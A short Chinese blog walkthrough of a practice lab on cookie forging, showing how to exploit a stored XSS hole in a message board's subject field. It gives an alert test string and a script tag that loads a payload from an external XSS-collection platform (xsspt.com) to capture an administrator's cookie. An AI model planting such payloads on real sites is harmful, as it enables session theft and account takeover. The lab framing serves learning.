标签:伪造 ref cookie 不用 mamicode 提交 目标 代码 接收



第四章:为了更多的权限!留言板!!【配套课时:cookie伪造目标权限 实战演练】

说明:从给的tips中可以知道留言板功能存在XSS存储型漏洞,那么首先要建造包含xss攻击语句,可以不用自建xss平台,用网上的xss平台就行:http://xsspt.com/index.php?do=login

1.首先先去注册,邮箱建议随便写个就行,不要用真实的,注册后,登录系统。

2.然后去创建我的项目,勾选上前两项,然后点击下一步就会创建完成,生成代码。

3.去留言板,首先查找出具有xss漏洞的地方,输入<script>alert(‘2019你好‘)</script>,并且提交留言,如果提交后页面能弹窗出内容,那么就说明该处有xss漏洞(此次是主题框具有xss漏洞),然后就可以复制步骤2中生成的xss代码,比如在主题中输入:<script src=http://xsspt.com/l4dvXB></script>,其余内容填写后,提交留言,并且去查看留言。



4.最后来到xss平台,查看接收到平台模拟的管理员访问记录。

标签:伪造 ref cookie 不用 mamicode 提交 目标 代码 接收

原文地址:https://www.cnblogs.com/mysy/p/11843380.html